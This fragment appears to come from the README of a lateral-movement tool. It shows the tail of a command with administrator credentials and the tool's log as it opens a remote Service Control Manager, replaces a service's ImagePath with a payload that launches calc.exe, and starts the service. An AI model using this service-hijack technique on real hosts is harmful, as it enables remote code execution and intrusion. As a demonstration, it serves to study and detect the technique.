 tem32\cmd.exe /c calc.exe" --username=administrator --password=abc123!
[>] Open SC Manager from 192.168.2.110.
[>] Getting services information from 192.168.2.110.
[>] Looking for a random service to execute our payload.
[>] Service found ExampleService.
[>] Setting up payload.
|-> payload = c:\windows\system32\cmd.exe /c calc.exe
|-> ImagePath previous value = c:\service.exe.
|-> Modifying ImagePath value with payload.
[>] Starting service ExampleService with new ImagePath.
[>] Waiting 5 seconds to finish.